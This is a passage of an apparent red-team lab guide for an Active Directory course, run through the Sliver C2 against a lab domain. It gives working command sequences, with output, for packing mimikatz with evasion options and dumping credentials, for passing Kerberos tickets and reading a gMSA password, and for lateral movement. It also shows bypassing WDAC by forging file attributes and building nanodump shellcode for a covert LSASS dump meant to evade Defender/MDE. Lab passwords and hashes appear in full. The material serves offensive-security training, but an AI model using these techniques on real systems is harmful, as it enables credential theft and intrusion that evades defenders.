lmgmt -u:".\administrator" -p:"g59QDSsn17^&Bkz" sc config ssh-agent binPath=
"C:\Windows\System32\OpenSSH\ssh-agent.exe"
[\*] Output:
[SC] ChangeServiceConfig SUCCESS

[!] Exited with status 6!

nideo1.ir

# Learning Objective 9

• Extract credentials of interactive logon sessions and service accounts from us-mailmgmt.

## Extract logonpasswords

#### **Using PEzor**

We can now perform credential dumping techniques to retrieve credentials. Let's leverage PEzor to convert mimikatz.exe into donut shellcode with appropriate mimikatz arguments for Credential Dumping ( "sekurlsa::ekeys") repackaged into a .NET x86-x64 executable compatible with Slivers execute-assembly and a few evasive techniques incorporated such as -sgn , -unhook, -antidebug and - fluctuate=NA.

Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/PEzor/

wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor\$ sudo su

[sudo] password for wsluser: WSLToTh3Rescue!

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# //PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"token::elevate" "sekurlsa::ekeys" "exit"'



```
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
  [ Entropy : Random names + Encryption
 [ Compressed : aPLib (Reduced by 55%)
 [ File type
                : EXE
 [ Parameters
                : "token::elevate" "sekurlsa::ekeys" "exit"
 [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
                : "/tmp/tmp.TIlIVd9TSn/shellcode.bin.donut"
 [ Shellcode
 [ Exit
                : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
PEzor:
                     donut args --> Pack/Compress the input file. 1=None, 2=
   -z 2:
aPLib
   -sgn:
                    Encode the generated shellcode with sgn
   -unhook:
                     User-land hooks removal
   -antidebug: Add anti-debug checks
    -fluctutate=NA: fluctuate to NOACCESS when sleeping
    -format=dotnet: Outputs result in dotnet format
   -p:
                    paramerters
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
```

imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe .packed.dotnet.exe

NOTE: We rename the generated file for ease of reusability in later objectives.

Dump logonpasswords/ekeys using **mimikatz-ekeys.exe.packed.dotnet.exe** on the new us-mailmgmt Sliver session.

```
[server] sliver (studentX_https) > sessions -i 1a7895c3
[*] Active session us-mailmgmt tcp (1a7895c3)
```

```
[server] sliver (us-mailmgmt tcp) > ps -e taskhostw
Pid
      Ppid Owner Arch
                           Executable
                                             Session
_____ _____
[snip]
3824 2868 NT AUTHORITY\SYSTEM x86 64 taskhostw.exe
                                                              0
[server] sliver (us-mailmgmt tcp) > execute-assembly -A /RuntimeWide -d TaskS
chedulerRegularMaintenanceDomain -P 3824 -p 'C:\windows\system32\taskhostw.ex
e' -t 50 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe.packed.dotnet.exe
[*] Output:
  .#####. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
               > http://blog.gentilkiwi.com/mimikatz
 ## \ / ##
 '## v ##'
              Vincent LE TOUX
                                         ( vincent.letoux@gmail.com )
 '#####'
              > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl m privilege simple ; RtlAdjustPrivilege (20) c0000061
[snip]
Authentication Id : 0 ; 132794 (00000000:000206ba)
Session : Service from 0
User Name : provisioningsvo
Domain
               : US
Logon Server
               : US-DC
Logon Time
                : 1/10/2024 3:44:23 AM
                : S-1-5-21-210670787-2521448726-163245708-8602
SID
        * Username : provisioningsvc
        * Domain : US.TECHCORP.LOCAL
        * Password : T00verseethegMSAaccounts!!
        * Key List :
          aes256 hmac
                         a573a68973bfe9cbfb8037347397d6ad1aae87673c4f5b49
79b57c0b745aee2a
                       7ae58eac70cbf4fd3ddab37ecb07067e
          aes128 hmac
          rc4 hmac nt
                         44dea6608c25a85d578d0c2b6f8355c4
          rc4 hmac old
                         44dea6608c25a85d578d0c2b6f8355c4
                         44dea6608c25a85d578d0c2b6f8355c4
          rc4 md4
          rc4_hmac_nt_exp 44dea6608c25a85d578d0c2b6f8355c4
          rc4 hmac old exp 44dea6608c25a85d578d0c2b6f8355c4
[snip]
```

# Learning Objective 10

- Enumerate gMSAs in the us.techcorp.local domain.
- Enumerate the principals that can read passwords from any gMSAs.
- Compromise one such principal and retrieve the password from a gMSA.
- Find if the gMSA has high privileges on any machine and extract credentials from that machine.
- Move laterally and extract credentials on us-jump bypassing MDE.

## Enumerate gMSAs and principals that can read passwords

#### Using GoldenGMSA, StandIn and Bloodhound

Back in the studentX sessions, we can use GoldenGMSA which a C# tool to enumerate gMSAs in the current domain using the **gmsainfo** option as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/GoldenGMSA.exe' 'gmsainfo --domain us.techcorp.local'
```

#### [\*] Output:

| sAMAccountName:                              | jumpone\$                                             |  |  |
|----------------------------------------------|-------------------------------------------------------|--|--|
| objectSid:                                   | s-1-5-21-210670787-2521448726-163245708-8601          |  |  |
| rootKeyGuid:                                 | 03239602-ab96-d31f-3fe6-24ea819a66f6                  |  |  |
| msds-ManagedPasswordID:                      | AQAAAEtEU0sCAAAAagEAAAcAAAAJAAAAApYjA5arH9M/5iTqgZpm9 |  |  |
| <b>gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</b> |                                                       |  |  |
| BvAHIAcAAuAGwAbwBjAGEAb                      | AAAAA==^\\                                            |  |  |
|                                              | 4                                                     |  |  |

Optionally perform the same in StandIn with the "(objectClass=msDS-GroupManagedServiceAccount)" LDAP query as follows:

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/StandIn.exe' --ldap "(objectClass=msDS-GroupManagedSe rviceAccount)"

Next, to enumerate the PrincipalsAllowedToRetrieveManagedPassword property of jumpone\$ and find out which principals can read the password, we can use **Stracciatella**. Stracciatella is a PowerShell runspace from within C# (also called **SharpPick**) with AMSI, Constrained Language Mode and Script Block Logging disabled at startup.

Execute Stracciatella and the PrincipalsAllowedToRetrieveManagedPassword.ps1 script as follows.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45

```
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\Princip
alsAllowedToRetrieveManagedPassword.ps1"'
```

```
[*] Output:
Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
Get-ADServiceAccount -Identity jumpone -Properties * | select PrincipalsAllow
edToRetrieveManagedPassword
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
```

```
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\Principals
AllowedToRetrieveManagedPassword.ps1"'
```

Optionally we can use the following bloodhound cipher query to perform the same.

```
MATCH p=()-[:ReadGMSAPassword]->() RETURN p.
```

Sweet! Recall that we got secrets of provisionings from us-mailmgmt from the last objective. Impersonate provisioningsvc with its password / AES hash to gain a TGT and import in the current session using the **/ptt** flag.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
/mnt/c/AD/Tools/Sliver/Rubeus.exe asktgt /user:provisioningsvc /aes256:a573a6
8973bfe9cbfb8037347397d6ad1aae87673c4f5b4979b57c0b745aee2a /opsec /nowrap /sh
ow /ptt
```

[\*] Output:



v2.2.1

```
[*] Action: Ask TGT
```

[\*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)

```
[!] Pre-Authentication required!
        AES256 Salt: US.TECHCORP.LOCALprovisioningsvc
[!]
[*] Using aes256 cts hmac shal hash: a573a68973bfe9cbfb8037347397d6ad1aae8767
3c4f5b4979b57c0b745aee2a
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\provisioningsvc'
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIF9jCCBfKqAwIBB[snip]
[+] Ticket successfully imported!
  ServiceName
                           : krbtgt/US.TECHCORP.LOCAL
  ServiceRealm
                           : US.TECHCORP.LOCAL
  UserName
                           : provisioningsvc
  UserRealm
                           : US.TECHCORP.LOCAL
  StartTime
                           : 4/5/2024 6:21:31 AM
  EndTime
                           : 4/5/2024 4:21:31 PM
  RenewTill
                           : 4/12/2024 6:21:31 AM
  Flags
                           : name canonicalize, pre authent, initial, renewa
ble, forwardable
  KeyType
                           : aes256 cts hmac shal
  Base64(key)
                           : MK2JfH1/LmE74qj+YwX1skx2F0Cqe52IDt4+3GnW60I=
                           : A573A68973BFE9CBFB8037347397D6AD1AAE87673C4F5B4
 ASREP (key)
979B57C0B745AEE2A
```

Execute Stracciatella and the Get-GMSAPassword.ps1 script to get the password blob and decode it as an NTLM hash as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\Get-GMS
APassword.ps1"'
```

```
[*] Output:
```

```
Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
$Passwordblob = (Get-ADServiceAccount -Identity jumpone -Properties msDS-Mana
gedPassword).'msDS-ManagedPassword'
```

```
Import-Module C:\AD\Tools\DSInternals_v4.7\DSInternals\DSInternals.psd1
$decodedpwd = ConvertFrom-ADManagedPasswordBlob $Passwordblob
ConvertTo-NTHash Password $decodedpwd.SecureCurrentPassword
```

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
```

'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\Get-GMSAPa
ssword.ps1"'

[\*] Output:

1260ca22c2a3b131c0d3041bcdfcbfab

### **Enumerate Local Admin access**

#### Using Rubeus, LACheck, and CIPolicyParser

Now we can start a new process with the privileges of jumpone:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
/mnt/c/AD/Tools/Sliver/Rubeus.exe 'asktgt /user:jumpone /domain:us.techcorp.l
ocal /rc4:1260ca22c2a3b131c0d3041bcdfcbfab /opsec /force /nowrap /show /ptt'
```

```
[*] Output:
```

[\*] Action: Ask TGT

```
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
```

```
[!] Pre-Authentication required!
```

```
[!] AES256 Salt: US.TECHCORP.LOCALhostjumpone.us.techcorp.local
```

[\*] Using rc4\_hmac hash: 1260ca22c2a3b131c0d3041bcdfcbfab

```
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\jumpone'
```

```
[*] Using domain controller: 192.168.1.2:88
```

```
[+] TGT request successful!
```

[\*] base64(ticket.kirbi):

doIFuDCCBbSgAw[snip]

#### [+] Ticket successfully imported!

| ServiceName      |   | krbtgt/US.TECHCORP.LOCAL                                   |
|------------------|---|------------------------------------------------------------|
| ServiceRealm     |   | US.TECHCORP.LOCAL                                          |
| UserName         | : | jumpone\$                                                  |
| UserRealm        | : | US.TECHCORP.LOCAL                                          |
| StartTime        | : | 4/8/2024 7:50:36 AM                                        |
| EndTime          | : | 4/8/2024 5:50:36 PM                                        |
| RenewTill        |   | 4/15/2024 7:50:36 AM                                       |
| Flags            | : | <pre>name_canonicalize, pre_authent, initial, renewa</pre> |
| ole, forwardable |   |                                                            |
| КеуТуре          | : | aes256_cts_hmac_sha1                                       |
| Base64(key)      | : | nBesap9YDZg0uOlf6sFbLAsv0AUV4VqES7qSe3eetas=               |
| ASREP (key)      | : | 1260CA22C2A3B131C0D3041BCDFCBFAB                           |

Let us now use LACheck to enumerate local admin access as jumpone\$. LACheck along with other enumeration capabilities allows to check Local Admin Access via Winrm, SMB and WMI/RPC using the **winrm smb rpc** arguments. We only check local admin access over all computers in the domain other than the DC to avoid logs on the DC via the argument **/ldap:servers-exclude-dc**. We will enumerate local admin access for all 3 protocols as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 120
'/mnt/c/AD/Tools/Sliver/LACheck.exe' 'winrm /ldap:servers-exclude-dc /thread
s:10 /domain:us.techcorp.local'
```

```
[*] Output:
```

```
[+] Parsed Aguments:
        rpc: False
        smb: False
        winrm: True
        /bloodhound: False
        /dc:
        /domain: us.techcorp.local
        /edr: False
                                 -de01.17
        /logons: False
        /registry: False
        /services: False
        /ldap: servers-exclude-dc
        /ou:
        /socket:
        /targets:
       /threads: 10
        /user: studentuserX@techcorp.local
        /verbose: False
[+] Performing LDAP query against us.techcorp.local for all enabled servers e
xcluding Domain Controllers or read-only DCs...
[+] This may take some time depending on the size of the environment
[+] LDAP Search Results: 27
Status: (0.00%) 0 computers finished (+0) -- Using 25 MB RAM
[WinRM] Admin Success: US-JUMPX.US.TECHCORP.LOCAL as studentuserX@techcorp.lo
cal
[+] Finished enumerating hosts
```

Sweet! We have administrative access to US-Jump machine as jumpone. We can now access us-jump using winrs / WMI and move laterally. We can access winrs as follows.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-jumpX.us.t
echcorp.local 'set username & set computername'
```

[\*] Output: USERNAME=jumpone\$ COMPUTERNAME=US-JUMPX [!] Exited with status 6!

To access WMI we can optionally leverage CIMPlant. Use CIMplant to query the language mode of usjump by using the **command\_exec** module as follows.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80 '/mnt/c/AD/Tools/Sliver/CIMplant.exe' '-s us-jumpx -d us.techcorp.local -c co mmand\_exec --execute "\$ExecutionContext.SessionState.LanguageMode"'

[\*] Output:

[+] Connecting to remote CIM instance using studentuser128...

[+] Connected

[+] Results from command exec:

[+] Executing command: \$ExecutionContext.SessionState.LanguageMode

#### ConstrainedLanguage

[+] Successfully completed command\_exec command Execution time: 7 Seconds

Since it has Constrained Language mode enabled, this is usually accompanied by Applocker / WDAC. Enumerating WDAC status using the powershell Get-CimInstance commandlet we find that WDAC has been enabled on us-jump.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 120
  '/mnt/c/AD/Tools/Sliver/CIMplant.exe' '-s us-jumpX -d us.techcorp.local -c c
  ommand_exec --execute " Get-CimInstance -ClassName Win32_DeviceGuard -Namespa
  ce root\Microsoft\Windows\DeviceGuard"'
```

[\*] Output:

[+] Connected

[+] Results from command exec:

[+] Executing command: Get-CimInstance -ClassName Win32\_DeviceGuard -Namespa ce root\Microsoft\Windows\DeviceGuard

AvailableSecurityProperties: {1, 3, 5}CodeIntegrityPolicyEnforcementStatus: 2

| InstanceIdentifier                            | :   | 4ff40742-2649-41b8-bdd1-e80fad |
|-----------------------------------------------|-----|--------------------------------|
| 1cce80                                        |     |                                |
| RequiredSecurityProperties                    | :   | {0}                            |
| SecurityServicesConfigured                    | :   | {0}                            |
| SecurityServicesRunning                       | :   | {0}                            |
| UsermodeCodeIntegrityPolicyEnforcementStatus  | :   | 2                              |
| Version                                       | :   | 1.0                            |
| VirtualizationBasedSecurityStatus             | :   | 0                              |
| VirtualMachineIsolation                       | :   | False                          |
| VirtualMachineIsolationProperties             | :   | {0}                            |
| PSComputerName                                | :   |                                |
|                                               |     |                                |
|                                               |     |                                |
| [+] Successfully completed command exec comma | and | d                              |

```
Execution time: 4 Seconds
```

We can now attempt to copy and parse the WDAC config deployed on us-jump to find suitable bypasses and loopholes in the policy.

```
[server] sliver (studentX https) > 1s \\\\us-
jumpx.US.TECHCORP.LOCAL\\C$\\Windows\\System32\\CodeIntegrity
\\us-jumpx.US.TECHCORP.LOCAL\C$\Windows\System32\CodeIntegrity (5 items,
397.7 KiB)
-----
_____
                           107.1 KiB Fri Jul 12 00:49:30 -0700 2019
-rw-rw-rw- BlockRules.xml
-rw-rw-rw- DG.bin.p7
                           59.2 KiB Mon Dec 04 01:58:40 -0700 2023
-rw-rw-rw- driver.stl
                         25.0 KiB Thu Jan 04 07:28:32 -0700 2024
-rw-rw-rw- driversipolicy.p7b
                           147.1 KiB Thu Jan 04 07:29:18 -0700 2024
                           59.2 KiB
                                    Mon Dec 04 01:58:40 -0700 2023
-rw-rw-rw- SiPolicy.p7b
```

We find a deployed policy named DG.bin.p7 / SiPolicy.p7b in the CodeIntegrity folder. Copy either policy binary back over to our studentVM.

NOTE: To confirm that a WDAC policy was deployed using GPO, we would have to enumerate the specific GPO GUID path (Ex: SYSVOL on DC) and locate the appropriate Registry.pol file in the Machine subdirectory. We can then use the Parse-PolFile cmdlet to parse the Registry.Pol file and attempt to read the exact deployement location and other details for the WDAC policy (can be deployed locally or on a remote share).

*NOTE:* For the **download** command we can include the path using single quotes (") or with an additional back slash before special chars (\).

```
[server] sliver (studentX_https) > download \\\\us-
jumpx.US.TECHCORP.LOCAL\\C$\\Windows\\System32\\CodeIntegrity\\DG.bin.p7
/mnt/c/AD/Tools/Sliver/DG.bin.p7
```

```
[*] Wrote 60636 bytes (1 file successfully, 0 files unsuccessfully) to
/mnt/c/AD/Tools/Sliver/DG.bin.p7
```

Now open C:\AD\Tools\Sliver\CIPolicyParser.ps1 using notepad and append the following to the end of the script and save it.

```
ConvertTo-CIPolicy -BinaryFilePath C:\AD\Tools\Sliver\DG.bin.p7 -XmlFilePath C:\AD\Tools\Sliver\DG.bin.xml
```

Next using Stracciatella execute the script to parse and convert the policy into an xml format.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\CIPolicyPa
rser.ps1"'
```

```
[*] Output:
```

```
Directory: C:\AD\Tools\Sliver
```

| Mode | Last      | VriteTime | Length Name      |       |  |
|------|-----------|-----------|------------------|-------|--|
|      |           |           |                  |       |  |
| -a   | 4/18/2024 | 1:57 AM   | 87806 DG.bin.xml | 87806 |  |

Analysing the Policy XML using notepad we find an interesting rule:

NOTE: Navigate to this rule quickly by searching for the string: "Vmware".

```
DG.bin - Notepad
                                                                                                                                П
                                                                                                                                       ×
File Edit Format View Help
    <Deny ID="ID_DENY_D_0214" FileName="mshta.exe" />
    <Deny ID="ID DENY D 0215" FileName="msxml3.dll" MinimumFileVersion="8.110.17763.54" />
    <Deny ID="ID_DENY_D_0216" FileName="msxml6.dll" MinimumFileVersion="6.30.17763.54" />
    <Deny ID="ID_DENY_D_0217" FileName="ntkd.Exe" />
<Deny ID="ID_DENY_D_0218" FileName="ntkd.Exe" />
    <Deny ID="ID_DENY_D_0219" FileName="powershellcustomhost.exe" />
    <Deny ID="ID_DENY_D_021A" FileName="rcsi.Exe" />
    <Deny ID="ID_DENY_D_021B" FileName="runscripthelper.exe" />
   <Deny ID="ID_DENY_D_021F" FileName="windbg.Exe" />
    <Deny ID="ID_DENY_D_0220" FileName="wmic.exe" />
    <Deny ID="ID_DENY_D_0221" FileName="wsl.exe" />
<Deny ID="ID_DENY_D_0222" FileName="wslconfig.exe" />
    <Comy ID="ID_OENY_D_0223" FileName="ws1host.exe" />
<Allow ID="ID_ALLOW_A_0224" ProductName="Vmware Work</pre>
                                                          orkstation" />
  </FileRules>
  <Signers>
    <Signer Name="Signer 1" ID="ID_SIGNER_S_0001">
      <CertRoot Type="Wellknown" Value="06" />
      <CertEKU ID="ID_EKU_E_0001" />
    </Signer>
    <Signer Name="Signer 2" TD="TD STGNER S 0002">
                                                                       Windows (CRLF)
                                                                                              Ln 578. Col 68
                                                                                                                    100%
```

This is a File Attribute Allow rule that allows a file (exe / dll) having the Product Name: "Vmware Workstation". We can attempt to abuse this rule by editing the File Attributes of an exe / dll of choice to match the Product Name mentioned. rcedit, is a tool that can be used to easily achieve this.

MDE also has been enabled on us-jump as enumerated previously. We can now attempt to perform an LSASS dump on the target us-jump using a covert technique / tool to bypass MDE along with WDAC.

We will be using the mockingjay POC (loader / dropper) along with beacon shellcode to bypass MDE detections and perform a covert LSASS Dump. To bypass WDAC we edit File Attributes to match the Product Name: "Vmware Workstation" on all required files (exe / dlls) of the mockingjay POC.

Begin by editing File Attributes for all required mockingjay files using rcedit to match the Product Name: "Vmware Workstation" and zip all required contents as follows. Note that the same commands can be executed using the **execute** method.

NOTE: msvcp140.dll, vcruntime140.dll, vcruntime140\_1.dll are mockingjay dependency DLLs (located at \windows\system32) which are transferred too because WDAC is enabled on the target and would block them, while mscorlib.ni.dll is the DLL with the free RWX section to perform Self Process Injection in.

C:\Users\studentuserx>cd C:\AD\Tools\Sliver\mockingjay

```
C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe
C:\AD\Tools\Sliver\mockingjay\msvcp140.dll --set-version-string "ProductName"
"Vmware Workstation"
```

C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe C:\AD\Tools\Sliver\mockingjay\vcruntime140.dll --set-version-string "ProductName" "Vmware Workstation" C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe C:\AD\Tools\Sliver\mockingjay\vcruntime140\_1.dll --set-version-string "ProductName" "Vmware Workstation"

```
C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe
C:\AD\Tools\Sliver\mockingjay\mockingjay.exe --set-version-string
"ProductName" "Vmware Workstation"
```

C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe C:\AD\Tools\Sliver\mockingjay\mscorlib.ni.dll --set-version-string "ProductName" "Vmware Workstation"

```
PS C:\AD\Tools\Sliver\mockingjay>Compress-Archive -Path
C:\AD\Tools\Sliver\mockingjay\msvcp140.dll,
C:\AD\Tools\Sliver\mockingjay\vcruntime140.dll,
C:\AD\Tools\Sliver\mockingjay\vcruntime140_1.dll,
C:\AD\Tools\Sliver\mockingjay\mockingjay.exe,
C:\AD\Tools\Sliver\mockingjay\mscorlib.ni.dll -DestinationPath
"C:\AD\Tools\Sliver\mockingjay\mockingjay.zip"
```

## **Credential Dumping**

#### Using mockingjay and nanodump

Now convert nanodump into compatible shellcode using donut along with the with the args: spoof-callstack (-sc), fork LSASS process before dumping (-f) and output the dump to a file named nano.dmp (--write) to make it dump LSASS in a covert way.

NOTE: shellcode dosen't need to be edited using rcedit to bypass WDAC and the following command only works from a PowerShell session. We use InviShell for a opsec safe session.

```
C:\AD\Tools\Sliver\mockingjay>
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\AD\Tools\Sliver\mockingjay> C:\AD\Tools\Sliver\mockingjay\donut.exe -f
1 -p ' -sc -f --write nano.dmp' -i
C:\AD\Tools\Sliver\mockingjay\nanodump.x64.exe -o
C:\AD\Tools\Sliver\mockingjay\nano.bin
  [ Donut shellcode generator v1 (built Mar 3 2023 13:33:22)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
  [ Module file : "C:\AD\Tools\Sliver\mockingjay\nanodump.x64.exe"
 [ Entropy : Random names + Encryption
[ File type : EXE
 [ Parameters : -sc -f --write nano.dmp
 [ Target CPU : x86+amd64 📈
  [ AMSI/WDLP/ETW : continue
  [ PE Headers : overwrite
  [ Shellcode
                 : "C:\AD\Tools\Sliver\mockingjay\nano.bin"
 [ Exit : Thread
```

Confirm that the mockingjay poc and nano.bin shellcode is undetected by AV using AmsiTrigger / DefenderCheck:

```
C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\DefenderCheck.exe
C:\AD\Tools\Sliver\mockingjay\mockingjay.exe
[+] No threat found in submitted file!
C:\AD\Tools\Sliver\mockingjay>C:\AD\Tools\DefenderCheck.exe
C:\AD\Tools\Sliver\mockingjay\nano.dmp
[+] No threat found in submitted file!
```

Now host mockingjay.zip and nano.bin on our student VM using HFS / WSL. Make sure firewall is disabled before doing so.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/mockingjay

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Back in the Sliver studentX session, now download mockingjay.zip onto us-jump and extract it using CIMPlant.

